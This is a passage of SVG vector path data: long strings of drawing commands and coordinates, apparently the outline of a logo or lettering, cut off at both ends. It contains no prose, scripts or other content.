m-.00977-2.42578l.00977,.01367,.0127-.01367-.0127-.01758-.00977,.01758Zm.07227,.05859l-.0498,.06836,.00488,.00781,.06738-.07617h-.02246Zm-.02246,.14453l-.00879,.00391,.00488,.00977,.00879-.00977-.00488-.00391Zm-.00879,2.35742l.00879,.00586,.02734-.02734,.00879,.00391-.01367-.02734-.03125,.04492Zm.09863-.07227l.02246-.03516-.03125-.02734,.00879-.03125,.06738,.01367-.02246-.03125-.00879,.00391,.03125-.03125,.02344,.01367h.02637l.02246,.01758,.03125-.04492,.0459,.04492,.03516-.01367v.04102c.03613,0,.05469-.02344,.05469-.07227l-.04492,.01367-.07715-.08984v-.01367c-.04492,.00391-.08496,.02734-.11719,.07227v-.03711l-.03125,.03711-.03125-.01367-.04492,.02148c-.01855,.00586-.03125,.00977-.04492,.00977l.08496,.15234Zm-.08105,.08594l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.01367-2.27734c0,.01367,.00879,.02344,.02734,.02344,0-.01367-.00879-.02344-.02734-.02344Zm.13477-.2832c-.02637,.01367-.04883,.03125-.06738,.05469-.02637,.02539-.04004,.04883-.04004,.07031v.00977l.04492-.04492,.02734,.02344c0-.01367,.00391-.0332,.01758-.05469,.01367-.02344,.01758-.03711,.01758-.05078v-.00781Zm-.0625,.19336l.03125-.01367,.01367,.01367,.01758-.04492-.04492,.02148-.03125-.02148-.03125,.02734,.04492,.01758Zm-.04492,.03125l.01758,.03711-.01758-.04492v.00781Zm.02637,2.12891l-.00879,.01367-.01367-.01367,.01367-.01758,.00879,.01758Zm-.00879-.09375l.00879,.00391,.01855-.01758h-.00488l-.02246,.01367Zm.00488-1.97266l.00879,.01953-.00488-.01953,.00488-.01758-.00879,.01758Zm0,2.21484l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm0,.07617l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm.03613-.22461l-.01367,.01367-.00879-.01367,.00879-.01758,.01367,.01758Zm-.01367,.16211h.01367l.03125-.00781c.01367-.00586,.02734-.00586,.03613-.00586l-.06348-.01758-.01758,.03125Zm.00879-2.21875l.00879,.00977v-.02344l-.00879,.01367Zm.03613,2.30859l.01758-.01367-.01758-.03125,.03125-.03125,.04492,.03125-.03516-.07617-.06836,.07617,.02734,.04492Zm.01758-.13477c0-.01758-.00391-.02734-.01758-.03125v.01367l.01758,.01758Zm0-2.20898h.01367v-.03711h-.01367v.03711Zm.00488,2.15039l.00879,.01367,.00977-.01367-.00977-.01758-.00879,.01758Zm.01367-2.41211l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm0,2.17383l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.02734,.04102c-.00488,.00781-.01367,.01367-.01855,.01758,.04102,0,.05859-.02344,.05859-.07227-.01367,0-.02734,.00977-.03125,.02734l-.00879,.02734Zm-.01367,.18359l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.02637-2.29492l.02246-.01758-.02246-.02734-.0127,.03125,.0127,.01367Zm-.0127,.17969l.0127-.01367h-.0127v.01367Zm.00391,2.23242l.00879,.01367q.00488-.00391,.00488,0,.00488,0,0,.00391l.00879,.01367,.01855-.01367-.03223-.03125-.00879,.01367Zm.05371-2.38086c0,.00391-.00391,.01367-.00879,.01758l-.01758,.01367c-.01367,.01367-.02246,.02344-.02246,.03711l.08496-.04492-.03613-.02344Zm-.00879,2.33594c0-.02148-.00879-.04492-.02246-.05859l-.01367,.01367,.03613,.04492Zm-.03125,.05859c0-.00391,0-.00781,.00488-.01367l-.00488,.01367Zm.03613-.23828l-.00488,.01367-.00879-.01367,.00879-.01367,.00488,.01367Zm.00391-2.21484h.03613l-.02246-.01758-.01367,.01758Zm.08105,.10352l-.0127,.02734-.01855,.02148c-.01758,.01953-.03125,.03711-.03613,.05469l.07715-.05859-.00977-.04492Zm-.03516,2.23242c-.00488-.01367-.01367-.01758-.03223-.01758,.00488,.01367,.01367,.02344,.02246,.03125l.00977-.01367Zm-.00977,.10352v-.01367h-.02246l.02246,.01367Zm.06738-2.23242c-.01758,.00391-.03516,.02344-.05371,.04883-.01367,.02734-.02246,.05078-.02246,.06836l.08594-.08984-.00977-.02734Zm-.05762,1.81445l.03516-.03125-.02246-.01367-.0127,.04492Zm.00391-1.6875l.00879,.00781,.01855-.00781-.01855-.01367-.00879,.01367Zm.00488,2.02539h.01367l-.00977-.00977-.00391,.00977Zm.03613-1.99414h.0127l-.02246-.02344,.00977,.02344Zm.1123,1.76367c-.00488,.00977-.01367,.02344-.01855,.04102-.00391,.01758-.00879,.03125-.00391,.04492l.02246-.03516,.02734-.04102c.02246-.03125,.04004-.05078,.0625-.05078,0-.00391,0-.01172-.00488-.02148l-.0127-.03125c-.00977-.02344-.02246-.03711-.03613-.03711-.00488,.00977-.01855,.01953-.03223,.02734l-.01758,.00977-.01758,.00781,.02246-.06641-.01367-.00977c-.02246,0-.04102,.01367-.06348,.04492l-.02246,.04102c-.00391,.01367-.00879,.02344-.01367,.03516l.05469-.00781-.00879,.04492,.00879,.03125,.05859-.04492,.00879,.01758Zm-.09961,.2793c.01367-.00391,.02344-.01758,.03613-.03516,.01367-.01953,.02246-.03125,.03223-.03711-.03613,.02344-.06348,.04102-.08105,.05859l.0127,.01367Zm-.00879-.30078l.00879,.01758,.08105-.01758-.08105-.01953-.00879,.01953Zm.04102-1.83789h-.01367l.00879,.00977,.00488-.00391v-.00586Zm-.00879,2.05273l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm.00879-2.16016l.00391,.00391,.01367-.00781-.00391-.00977-.01367,.01367Zm.01367,.30078l-.01367,.00586,.00879,.00391,.00488-.00391v-.00586Zm.00879-.43945l-.00879,.00391,.0127,.00977,.00977-.00977-.01367-.00391Zm.01367,2.08789v.01367h-.02246v-.01367h.02246Zm.00879-1.63477l.00391,.01953,.00977,.01758v-.03711h-.01367Zm.00391-.26562l.00977,.01953,.01758-.01953-.01758-.01758-.00977,.01758Zm0,2.09375l.00977,.01367,.01758-.01367-.01758-.01367-.00977,.01367Zm.00977-2.02148h.0127l.04102-.01758-.00879-.01367-.04492,.03125Zm.03613,1.59375c-.02344,0-.03613,.00977-.03613,.03125l.02246,.00977,.02637-.01758-.0127-.02344Zm-.03223-1.69727c.00488,.00586,.01855,.01367,.03223,.02734l.00391-.00977c-.00391-.00391-.00391-.00781-.00879-.01172l-.00879-.02344-.01855,.01758Zm0,2.02148l.01855,.01367,.00879,.0625-.00879-.09375-.01855,.01758Zm.03223-1.76953v-.00781h-.01367l.01367,.00781Zm-.01367,1.81445c.03125,0,.04492-.01758,.04492-.05469-.00879,0-.01855,.00586-.02734,.01953s-.01367,.02148-.01758,.03516Zm.00879-2.06055l-.00488,.00781,.00488-.00391v-.00391Zm-.00488,1.60156l.00977,.00977v-.02344l-.00977,.01367Zm.00977,.02344l.00879,.00781,.01758-.00781-.01758-.01367-.00879,.01367Zm.03516,.13867c-.01758,0-.03125,.01367-.03516,.04102,.02246,0,.03516-.01367,.03516-.04102Zm-.00391,.13086c-.00488,.00391-.01855,.01367-.03125,.01758v-.01758h.03125Zm-.00879,.20312l.00879,.00781v-.01758l-.00879,.00977Zm.02246-1.82812c-.00488,0-.00977,.00391-.00977,.01367l.00977,.00781,.00391-.00781-.00391-.01367Zm-.00977,.08594l.00977,.01758v-.03711l-.00977,.01953Zm.00977,1.43555c-.00488,0-.00977,.00391-.00977,.01367l.00977,.00781,.00391-.00781-.00391-.01367Zm0-1.23828l.00879,.01367,.01758-.01367-.01758-.01367-.00879,.01367Zm0,1.08398l.00879,.01953,.01758-.01953-.01758-.01758-.00879,.01758Zm.00879,.29883l-.00879,.00391,.00391,.00391,.00488-.00391v-.00391Zm-.00879,.03516l.00879,.01367,.01758-.01367-.01758-.01758-.00879,.01758Zm.03125-1.63477c-.01367,.01367-.01855,.02734-.02246,.04492,.01367,0,.02246-.00781,.02246-.02148v-.02344Zm-.02246,1.32812l.03613,.05078v-.08203l-.03613,.03125Zm.00391,.41016l.01855,.01367,.00879-.01367-.00879-.01367-.01855,.01367Zm.03613-1.82227v.00391l.00488-.00977-.02246-.00781,.01758,.01367Zm-.0127,1.6875l.00879,.01367v-.02734l-.00879,.01367Zm.0127-.46875l-.00879,.00977,.00879,.00781,.00977-.00781-.00977-.00977Zm.0498-1.14258c0,.01758-.00879,.04102-.02734,.0625-.01758,.02344-.02637,.04102-.02637,.05469v.00391c.03613-.01367,.06738-.03516,.08984-.06836l-.01367-.00781,.02246-.03711-.04492-.00781Zm-.05371,1.43164h.00879v-.01367h-.00879v.01367Zm0,.22461l.00879,.01367,.01758-.01367-.01758-.01367-.00879,.01367Zm.02246-.13477l-.01367,.00781,.00879,.00586c.00879,0,.01367-.00586,.01367-.01367h-.00879Zm-.00879-.24414l.01758,.01367,.00879-.01367-.00879-.01758-.01758,.01758Zm0,.28906l.01758,.00781,.00879-.00781-.00879-.01367-.01758,.01367Zm.02637-.12695l-.01367,.01367,.00488,.00977c.00879,0,.01367-.00391,.01367-.01758v-.00586h-.00488Zm.00488,.1582l-.01367,.02734,.01367-.02734Zm0-1.88672l.00879,.01367,.01758-.01367-.01758-.01758-.00879,.01758Zm.00391,.67188l.00488,.00781h.00879l-.00879-.01758-.00488,.00977Zm0,1.08008l.00488,.01367,.00879-.00586-.00879-.00781h-.00488Zm.01367-1.54883l-.00879,.00391,.01367,.00977,.00879-.00977-.01367-.00391Zm-.00391,.38672c.00391,.00586,.01758,.01367,.03125,.02734v-.02734l-.01367-.01758-.01758,.01758Zm.03613,1.01758c-.00488,.00977-.00977,.01367-.01855,.01758h.00488l.01758-.00781-.00391-.00977Zm-.01367-1.13867l.00879,.01367v-.02734l-.00879,.01367Zm0,.13477v0Zm.04492,.04492l.02246-.01367-.01855-.02148,.00488-.00977-.04492,.03125,.03613,.01367Zm-.00488-.41797c-.00879,.00391-.01758,.01367-.02246,.02148,.01367,0,.02246-.00781,.02246-.02148Zm-.02246,.76562c.02246,.02148,.05371,.03125,.09473,.03125v-.03125h-.09473Zm0,.6875c.00879-.00391,.01855-.00781,.02246-.01758l.00488-.01367,.00879-.01367-.03613,.04492Zm.00488-.59766l.01758,.01367,.00879-.01367-.00879-.01367-.01758,.01367Zm0,.69727l.01758,.01367,.00879-.01367-.00879-.01758-.01758,.01758Zm.04492-1.04492l.03613-.04492,.04492,.04492,.02637-.01367-.0127-.01758-.01855,.00391v-.0625c-.01367,.00391-.03125,.01367-.05371,.02734l-.0498,.03516,.02734,.02734Zm-.02734,.49609l.00488,.00781,.04004-.03516-.01758-.00391-.02734,.03125Zm.01367,.35938l.01758-.03125-.00391-.02734-.02734,.04492,.01367,.01367Zm-.00879-1.32227l.00879,.00781,.01367,.01758c.00879,.01367,.01367,.02344,.01758,.02344l.00977-.01367-.04102-.05469-.00879,.01953Zm0,.125l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm0,.41797l.00879,.01367,.00879-.01367-.00879-.01172-.00879,.01172Zm0,.87891l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm.00879-1.50781h.01367v-.02344l-.01367,.02344Zm0,.76562h.01367v-.01367l-.01367,.01367Zm.00488-.66211c0-.00586,0-.00977,.00391-.01367l-.00391,.01367Zm.07129,1.52148c.00977-.01367,.01367-.03125,.01367-.04492l-.01367-.01367-.0625,.05859,.05371-.03125-.00391,.01367,.0127,.01758Zm-.05859-1.51367c.00488,0,.00977-.00391,.00977-.00781l-.00977,.00781Zm0,.45898l.01367,.01367,.00977-.01367-.00977-.01758-.01367,.01758Zm.04102,.96875c.01367,0,.02734-.01367,.03125-.04102l.00488-.03125v-.05859h-.07715l.03223,.05078,.00879-.00586v.08594Zm-.02734-.01758l-.00879,.00391v.01758h.00879l.00977,.08203-.00977-.10352Zm.00977-1.22852l-.00977,.00391,.01367,.00977,.01367-.00977-.01758-.00391Zm-.00488,.83203l.00879,.01367,.00879-.01367-.00879-.01367-.00879,.01367Zm.01758-.74219l-.00879,.00391,.00879,.00977,.00488-.00977-.00488-.00391Zm-.00391,1.30469l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.0625-.9043l-.05371-.03125v.00781l.05371,.02344Zm-.03613-.7168c-.00391,0-.00879,.00586-.00879,.01367l.00879,.00977v-.02344Zm.02734,1.16211v-.01367h-.01367l.01367,.01367Zm-.00879-1.24219l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.00879,.70117h.01758v-.01367h-.01758v.01367Zm.00488-.35938l.0127,.01367,.00977-.01367-.00977-.01367-.0127,.01367Zm.0127,.16602l.03223-.02734-.00488-.00391-.02734,.03125Zm.01367,.12305l.03223-.01953-.0459-.01367v.00586l.01367,.02734Zm-.00879,.98047l.00879,.01367,.00977-.01367-.00977-.01758-.00879,.01758Zm.00879-.89062h.01367v-.01953l-.01367,.01953Zm.00977,.5625l-.00977,.00391,.00977,.00977,.00391-.00977-.00391-.00391Zm.0127-1.05469l.00977,.00977v-.01758l-.00977,.00781Zm0,.69922c0,.03516,.01367,.05273,.04102,.05273,0-.03516-.01367-.05273-.04102-.05273Zm.00977,.19727h.0127v-.01758h-.0127v.01758Zm.0127-.61719h.01855l-.01855-.01758v.01758Zm.02246-.22852l-.00879,.00781,.00488,.00977,.01367-.01367-.00977-.00391Zm.00977,.5l.03125-.01367-.03125-.01953-.01367,.01953,.01367,.01367Zm.07617,.24609v-.01367l-.07617-.02148-.01367,.01367,.08984,.02148Zm-.08594-.8418v.01367l.00977-.00391-.00977-.00977Zm0,.27148v.01367l.00977-.00586-.00977-.00781Zm0,.4082v.01367l.00977-.00781-.00977-.00586Zm.01367-.14258l.00879,.01367,.01367-.01367-.01367-.01953-.00879,.01953Zm.11719,.25195c0-.02344-.00488-.04102-.01758-.05469-.01367-.01367-.02734-.02148-.04492-.02148l-.02734,.00391,.01367,.01367-.04102,.05273c.03613-.01367,.05859-.03125,.07227-.05273l-.01758,.03125,.0625,.02734Zm-.1084-.375c.01367,0,.01855-.00781,.01855-.03125-.00488,0-.00879,.00586-.01367,.00977s-.00488,.01367-.00488,.02148Zm.01855,.05859v-.01367h-.01855l.01855,.01367Zm-.00879-.24609l.00879,.00781v-.01758l-.00879,.00977Zm.03613,.75977h.03125l-.01367-.01758-.01758,.01758Zm.00391-.63086l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.03125,.16797l.00977,.01367,.0127-.01367-.0127-.01953-.00977,.01953Z"/><path d="M47.85718,37.73267h1.04395l.04492,.05469v.57227l-.04492,.05273h-1.04395v.57227h1.22461l.00879,.00391,.01367,.00977,.03125,.02344c.02246,.01758,.03613,.03516,.03613,.04883v.52734l-.06738,.07617h-1.92676l-.05859-.07617v-2.99805l.05859-.07812h1.92676l.06738,.07812v.53125c0,.01367-.01367,.02539-.03613,.04492l-.03125,.02148-.01367,.00977-.00879,.00391h-1.22461v.52148Zm-.59863,1.32422l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.02246-1.93164c-.00879,0-.01367,.00586-.01367,.01367l.00879,.00586,.00879-.01367-.00391-.00586Zm.00391,.41016h.01367v-.01758h-.01367v.01758Zm.00488-.54492l.00879,.01367,.00977-.01367-.00977-.01758-.00879,.01758Zm0,.1543l.00879,.00781,.00977-.00781-.00977-.01367-.00879,.01367Zm0,1.5332l.00879,.01953,.00977-.01953-.00977-.01758-.00879,.01758Zm.02246,.58594l.01855-.01367-.03223-.01367v.00586l.01367,.02148Zm-.00879-2.4668c.00488,.01367,.01367,.02344,.02734,.02734l.00879-.01367-.00879-.01758-.01855-.01367-.00879,.01758Zm.02734-.03125l-.01367-.01367,.01367,.01367Zm-.00488,.02734c-.00488,.00391-.00879,.01367-.00879,.01758l.00879-.01758Zm-.00879,.25977l.01367,.00977,.00879-.00977-.00879-.01172-.01367,.01172Zm0,1.14453l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,.89062l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,.10352l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.01367-.31445c.00879,0,.01758-.00977,.02637-.02344l-.02637,.02344Zm0,.46289l.04883-.03125-.03613-.04492-.0127,.07617Zm.00879-.35156v.00586l.00879-.00977-.00488-.00391-.00391,.00781Zm.01758-2.15625l-.01367,.00586,.01855,.00781,.01758-.00781-.02246-.00586Zm-.01367,1.04883h.01367v-.01758l-.01367,.01758Zm.01367,.90625v-.02344h-.01367l.01367,.02344Zm-.01367,.59766l.01367,.01367-.01367-.02734v.01367Zm.00488-2.65039l.00879,.01367,.01855-.01367-.01855-.01367-.00879,.01367Zm.00879,.21094l-.00879-.01367,.00879,.01367Zm-.00879,.51367l.00879,.00781,.01855-.00781-.01855-.01367-.00879,.01367Zm.00879,.7207l-.00879-.01367,.00879,.01367Zm-.00879,.37695l.00879,.01367,.01855-.01367-.01855-.01758-.00879,.01758Zm.00879-.21094c.01367,0,.02246-.00391,.03125-.01367l-.00391-.00391-.02734,.01758Zm.02246,.30664l.00879-.03711-.03125,.01367,.02246,.02344Zm-.01758-.36523l.01758,.01367v-.03125l-.01758,.01758Zm0,.58594l.01758,.01758v-.03711l-.01758,.01953Zm0,.16992l.01758,.01367v-.03125l-.01758,.01758Zm.01367-2.28711l.0127,.03711c.03223,0,.05859-.01367,.08105-.04492l-.06738,.01758,.02246-.03125-.04492,.01367-.00391,.00781Zm.0127,2.625h-.0127l.00879,.01367,.00391-.00977v-.00391Zm0-2.48047l-.00879-.01367,.00879,.01367Zm0,1.52148l-.00879-.01367,.00879,.01367Zm-.00879,.39648l.00879,.01367,.00977-.01367-.00977-.01758-.00879,.01758Zm.09473,.14453l-.00488,.01758c.02344,0,.03613-.01367,.04102-.03711l.00488-.03516v-.02734c-.02246,0-.0498,.00977-.07227,.02734l-.03125,.03125-.03223,.02734,.05469-.03125v.01367l.02246,.03125-.00488-.01758,.01758-.01953,.00488,.01953Zm-.09473,.47266l.00879,.01367,.00977-.01367-.00977-.01953-.00879,.01953Zm.01855-2.33203l-.00977,.00391,.00977,.00977,.00391-.00977-.00391-.00391Zm-.00977,1.9668h.01367v-.01367l-.01367,.01367Zm.02734,.17969c-.00391-.00391-.01367-.00781-.02734-.01367,.00977,.00977,.01855,.01367,.02344,.01367h.00391Zm-.02246-1.68359l.00879,.01367,.01855-.01367-.01855-.01758-.00879,.01758Zm0,1.58008l.00879,.01367,.01855-.01367-.01855-.01758-.00879,.01758Zm.04102-2.20117v-.03125h-.03223l.03223,.03125Zm-.03223,1.9082l.07715-.00781h-.07715v.00781Zm.01367,.42383l-.01367,.01367,.00488,.00391,.01758-.01367-.00879-.00391Zm-.00879-.17578l.01758,.01367v-.03125l-.01758,.01758Zm.02734-.85938c-.00488-.01367-.00977-.02734-.01855-.03125l.01855,.03125Zm-.01855,1.11133l.00879,.01758,.02246-.03125-.0127-.01367-.01855,.02734Zm.01855-1.16016h-.01367l.00879,.01172,.00488-.00781v-.00391Zm-.00977-1.01758c.00488,.00391,.01367,.00781,.01855,.00781h.00391l-.01758-.01758-.00488,.00977Zm0,.25586l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Zm0,.3418l.00977,.01367,.08105-.01367-.08105-.01367-.00977,.01367Zm0,.10742h.00977v-.01758l-.00977,.01758Zm.00488,1.54492l-.00488,.03516,.05469-.06641-.02246-.02344h-.00977v.06445l-.01758-.00977Zm.06348-1.72852l-.05859,.01758h.04492l.01367-.01758Zm-.0459,.35938l-.00391-.00391-.00879,.00977,.00879,.00781,.00391-.00781v-.00586Zm-.0127,.45898l.0127-.02148h-.0127v.02148Zm0,.29297h.0127v-.00781h-.0127v.00781Zm.00879,.45117h.01367l-.00977-.00977-.00391,.00977Zm.09863-2.41797l.02734,.00391c.01758,0,.03613-.00781,.05371-.02148l.02246-.01758c.00879-.00586,.01855-.00977,.02734-.01367l-.02246-.01758h.04492l-.03125-.04102c-.01855,0-.03223,.01367-.04492,.03516l-.02246,.02734c-.00488,.00977-.01367,.01367-.02734,.01367l.03613-.04492-.03613,.01367v-.0625c.03613,0,.05371-.01367,.05371-.04102-.01758,0-.0498,.01758-.09473,.05273-.04004,.0332-.06738,.05859-.08105,.08203,.01855,0,.04102,.00391,.06348,.01758l.03125,.01367Zm-.07617,.2207l-.01855,.02344c.01367,0,.02246-.00977,.02246-.02344h-.00391Zm-.01855,.06836h.02246l-.02246-.02344v.02344Zm.00488-.19922l.01758,.01367v-.03125l-.01758,.01758Zm.00879,1.58398c0,.00586,.00488,.00977,.00879,.00977v-.00977h-.00879Zm.00879-1.8125c.00488,.01367,.01855,.02148,.03223,.02148l.01367-.00391-.0459-.01758Zm.00977,1.16992l-.00977,.00781,.00488,.00977,.00488-.00977v-.00781Zm.02246,.89062c0,.01367-.00488,.02734-.00879,.04102l-.01367,.01758-.00977,.02344c.01367-.00586,.02734-.01953,.03613-.03711,.00488-.01367,.00977-.02734,.00977-.04492h-.01367Zm-.02246,.13477l.01367,.03711h-.00488l-.01855-.01367,.00977-.02344Zm0,.42773l.02246-.04883-.00879-.02734-.02344,.03125c.00488,0,.00977,.00586,.00977,.01367l-.00488,.00977-.00488,.00391,.00977,.01758Zm-.00488-2.43555l.00488,.00977,.00391-.00391c0-.00586,0-.00977-.00391-.01367l-.00488,.00781Zm.01367,.24414l-.00879,.00391-.00488,.00977,.01855-.00977-.00488-.00391Zm.02734-.04883l-.03613,.02148h.01367c.00879,0,.00879-.00391,.00391-.00977l.01855-.01172Zm0,.20117l-.03613,.02344,.03613-.02344Zm-.02246,.85938l-.00488-.00391-.00879,.00977,.00879,.00781,.00488-.00781v-.00586Zm-.01367,.41406l.01367-.02148h-.01367v.02148Zm.00391-1.28125l.00977,.00781,.01758-.00781-.01758-.01367-.00977,.01367Zm.05469,.81055l-.05469,.01758,.05469,.01367-.00977-.01367,.00977-.01758Zm-.05469,.13867l.00977,.01367,.01758-.01367-.01758-.01758-.00977,.01758Zm.00977,1.20117l-.00977-.01367,.00977,.01367Zm-.00977,.05078l.00977,.01367,.01758-.01367-.01758-.01953-.00977,.01953Zm.05469-1.46289l-.01367,.00781-.01367,.01367c-.01367,.00977-.01758,.01758-.01758,.02734v.00977l.05371-.04492-.00879-.01367Zm-.04102-.99609l.01855,.01953v-.03711l-.01855,.01758Zm0,.375l.01855,.01758v-.03711l-.01855,.01953Zm.01855,.31836l-.01855,.01367,.01855,.01367v-.02734Zm-.01855,.19922l.01855,.01367v-.0332l-.01855,.01953Zm.01855,.05859l-.01855,.01172,.01855,.01367v-.02539Zm0,.17969l-.01855,.01367,.01855,.01367v-.02734Zm-.01855,1.17383l.08594,.01367c-.00488-.00391-.00977-.00781-.00977-.01758,0-.00391,.00488-.00977,.00977-.01367l-.08594,.01758Zm.00879-1.72266h.01367l-.00391-.00977-.00977,.00977Zm.01367,1.76367l-.00879,.00977,.00488,.00781,.0127-.00781-.00879-.00977Zm.00488-2.39453v-.01367h-.00879l.00879,.01367Zm-.00879,.19727l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm0,1.26562h.02246v-.01367l-.02246,.01367Zm0,.04492l.00879,.01367,.00879-.01367-.00879-.01367-.00879,.01367Zm0,.63477l.00879,.01367,.00879-.01367-.00879-.01367-.00879,.01367Zm0,.16602c.00391,.00586,.00879,.01367,.0127,.02344l.00488,.02148-.00879-.0625-.00879,.01758Zm.00879-.42773l.03613-.02148-.00977-.00977-.02637,.03125Zm.09473,.12695h-.09473l.10352,.00781-.00879-.00781Zm-.0498,.2832l.01367-.01367-.01367-.01367h-.04492l.04492,.02734Zm-.04492,.16602c.01367,0,.01758-.00391,.01758-.01758h.00488l-.00879-.01367-.01367,.03125Zm.00391-2.43945l.00977,.01367,.01758-.01367-.01758-.01758-.00977,.01758Zm0,.67969l.00977,.01367,.01758-.01367-.01758-.01758-.00977,.01758Zm.03223,.94531c-.00488,.00391-.01855,.01367-.03223,.03711l.03223-.03711Zm-.02734-.23438l.00488,.00977,.00879-.00977-.00879-.00391-.00488,.00391Zm0,.12695l.00488,.00781,.00879-.00781-.00879-.01367-.00488,.01367Zm.00488-.2207l.05371-.02344-.02246-.02148-.03125,.03516v.00977Zm0,.32031h.03125c0-.01367-.00879-.02344-.03125-.02344v.02344Zm0,.11133c.00879-.00391,.01758-.01758,.02637-.03125l.00879-.01758,.00977-.01758-.00488-.00977-.04004,.07617Zm.02246-1.86328l-.01855,.01367,.01855,.01367v-.02734Zm-.01855,1.88086l.01855,.01367v-.03125l-.01855,.01758Zm.08594-1.71875l-.01855,.01367-.01758,.01367c-.01367,.01367-.02734,.02734-.03125,.04102l-.00488,.00391,.07227-.07227Zm-.06348,1.87305l-.00879,.00391,.00879,.00977,.00879-.00977-.00391-.00391h-.00488Zm.00488-1.99414l-.00879,.00391,.00391,.00977,.00488-.00977v-.00391Zm-.00879,.21484l.00879,.01953,.00879-.01953-.00879-.01758-.00879,.01758Zm0,.57227l.00879,.01367,.00879-.01367-.00879-.01367-.00879,.01367Zm0,.14062l.00879,.01172,.00879-.01172-.00879-.01953-.00879,.01953Zm.0127,1.24609l-.0127,.01367,.00391,.00391c.00879-.00391,.01367-.00781,.01855-.01758h-.00977Zm-.0127,.22461l.00879,.01367,.00879-.01367-.00879-.01367-.00879,.01367Zm.00879,.13477c.02246,0,.03613-.01758,.03613-.05859-.02246,.01367-.04102,.03125-.04492,.05859h.00879Zm.03125-2.60547l-.01758,.01367-.00977-.01367,.00977-.01367,.01758,.01367Zm-.00391,.11719l.0127-.00391c.00488-.00586,.00977-.00977,.00977-.02344-.02246,0-.03223,.00977-.03613,.03125l.01367-.00391Zm-.01367,.0625h.02246v-.00977l-.02246,.00977Zm0,1.46289h.02246v-.01758l-.02246,.01758Zm.19336,.85938l-.00488,.00586,.01367-.02344c-.04492,.01367-.07617,.04492-.08984,.08984h-.02246l.02246-.05859c-.00879,.00977-.01758,.01758-.03125,.03125l-.03613,.02734h.02246c-.00488,.01367-.00879,.02344-.01855,.02734l-.02246,.01758c-.01758,.01367-.02637,.03125-.02637,.05078h.04492v-.02734l.02246-.00586,.02246,.04492c.01758,0,.03125-.00781,.04492-.03125,.00879-.02148,.01758-.03125,.02734-.03125l.05371,.07227,.04492-.02734,.04492-.02734-.06738-.03516-.03613,.00391,.07227-.04492,.03125,.01367c0-.02148,.01855-.03125,.0498-.03516,.03125-.00586,.04492-.01758,.04492-.03711l-.00488,.00586-.01758-.01953v-.00391l.01758-.01367c-.05859,0-.08496,.02734-.08496,.07617l-.04102-.00391-.00879,.01758-.00879-.02148-.02246-.00586-.0498,.04102-.02246-.02734,.02734-.02539c.00391,.00391,.00879,.00781,.01367,.00781,.00879-.00391,.0127-.00781,.0127-.01367l-.01758-.01367Zm-.18945-1.32227c.00488,.00391,.01855,.01367,.03223,.02734v-.0332l-.01367-.01367-.01855,.01953Zm.01855,.23828l-.01855-.01367,.01855,.01367Zm-.01855,.05859l.01855,.01367,.00879-.01367-.00879-.01367-.01855,.01367Zm0,.57227l.01855,.01758,.00879-.01758-.00879-.01953-.01855,.01953Zm0,.4082l.01855,.01367,.00879-.01367-.00879-.01758-.01855,.01758Zm0,.27148l.01855,.01172,.00879-.01172-.00879-.01367-.01855,.01367Zm.00977-1.75195l.00879,.00391,.04492-.03125-.05371,.02734Zm.05371-.92188v-.04102h-.04492l.04492,.04102Zm-.04492,1.27344h.01367v-.01758h-.01367v.01758Zm.00879,.2207l-.00879,.00391,.00879,.00977,.01367-.00977-.01367-.00391Zm-.00488-1.63867l.00977,.01367v-.02734l-.00977,.01367Zm0,1.2832c0-.00977,0-.01367,.00488-.01953l-.00488,.01953Zm.00977,.14844l.00879,.01367,.03613-.01367-.03613-.01367-.00879,.01367Zm.00879,.12109v-.04492h-.00879l.00879,.04492Zm-.00879,.60352l.00879,.00781,.01758-.00781-.01758-.01367-.00879,.01367Zm.04492,.30078c-.01855,.01367-.03223,.03125-.04492,.05859,.0127-.00781,.02637-.02734,.04492-.05859Zm-.03613,.16211c.01367-.00391,.02637-.01758,.03613-.04102l.00391-.02148,.00488-.02734-.05371,.07617,.00879,.01367Zm-.00879,.17188l.00879,.01367,.01758-.01367-.01758-.01953-.00879,.01953Zm.01758-1.00391l-.00879,.00391,.01367,.00977,.00879-.00977-.01367-.00391Zm-.00879,.19727l.0498-.0625-.00488-.00391-.04492,.06641Zm.00391-.71484l.01855,.01367,.00879-.01367-.00879-.01953-.01855,.01953Zm0,1.24609l.01855,.01367,.00879-.01367-.00879-.01367-.01855,.01367Zm.01855-2.5293l.02246-.01758-.02246-.01367v.03125Zm.14844-.0625l-.14453,.03125,.13574-.01367,.00879-.01758Zm-.14453,1.19141l.00977,.01367v-.02734l-.00977,.01367Zm0,.45898l.00488,.00977,.04102-.00977-.03613-.00781-.00977,.00781Zm0,.82422l.00977,.01367v-.03125l-.00977,.01758Zm.04102-1.10742c-.00879-.00391-.01758-.00781-.03125-.00781,.00879,.02148,.02637,.03125,.04883,.03125,0-.00977-.00391-.01758-.01758-.02344Zm-.03125,.08203l.00879,.01367,.08105-.01367-.08105-.01758-.00879,.01758Zm0,.08984l.0625-.06836-.00879-.00781-.05371,.07617Zm0,.2832l.00879,.01367,.01758-.01367-.01758-.01367-.00879,.01367Zm0,.60352l.01758-.02734-.00879-.01758-.00879,.04492Zm.00879,.15234v-.01758h-.00879l.00879,.01758Zm.02246-.10742c-.01367,.01367-.02246,.02734-.02246,.03125l.02246-.03125Zm-.02246,.32031v-.01953l.06738-.03125c-.00879,.04102-.03125,.0625-.06738,.07617l.02246-.02539h-.02246Zm.00488-1.46484l.01758,.01367,.00879-.01367-.00879-.01172-.01758,.01172Zm0,.22656l.